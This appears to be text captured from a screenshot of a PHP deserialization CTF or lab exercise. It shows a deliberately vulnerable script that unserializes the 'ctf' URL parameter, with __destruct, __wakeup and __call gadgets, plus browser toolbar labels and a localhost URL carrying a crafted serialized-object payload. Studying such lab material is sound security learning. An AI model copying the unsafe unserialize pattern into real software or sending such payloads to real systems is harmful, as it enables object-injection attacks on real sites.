 <?php
highlight_file(__FILE__);
class A
{
public $info;
private $end = "1";
public function __destruct()
{
echo "__destruct";
$this->info->func();
}
}
class B
{
public $znd;
public function __wakeup()
{
$this->znd = "exit();";
echo '__wakeup';
}
public function __call($method, $args)
{
echo "__call ";
}
}
unserialize($_GET['ctf']);
__destruct__call __wakeup
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL
URL
http://127.0.0.1/2.php?ctf=O:1:"A":2:{s:4:"info";O:1:"B":1:{s:3:"znd";N;}s:6:"Aend";s:1:"1";}